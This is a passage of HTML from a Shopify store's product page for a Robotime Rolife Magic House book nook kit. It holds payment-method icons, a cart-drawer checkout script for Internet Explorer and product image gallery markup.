0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18639088975914__main" class="shopify-section section"><section
  id="MainProduct-template--18639088975914__main"
  class="page-width section-template--18639088975914__main-padding"
  data-section="template--18639088975914__main"
><style data-shopify>.section-template--18639088975914__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18639088975914__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18639088975914__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18639088975914__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18639088975914__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18639088975914__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18639088975914__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18639088975914__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18639088975914__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18639088975914__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18639088975914__main-26062178451498"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18639088975914__main-26062178451498"
            data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=246 246w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=493 493w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=600 600w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=713 713w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=823 823w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=990 990w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18639088975914__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=246 246w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=493 493w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=600 600w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=713 713w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=823 823w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=990 990w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26062178451498">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18639088975914__main-26062178353194"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18639088975914__main-26062178353194"
            data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=246 246w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=493 493w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=600 600w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=713 713w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=823 823w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=990 990w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18639088975914__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=246 246w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=493 493w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=600 600w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=713 713w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=823 823w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=990 990w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=1346 1346w, 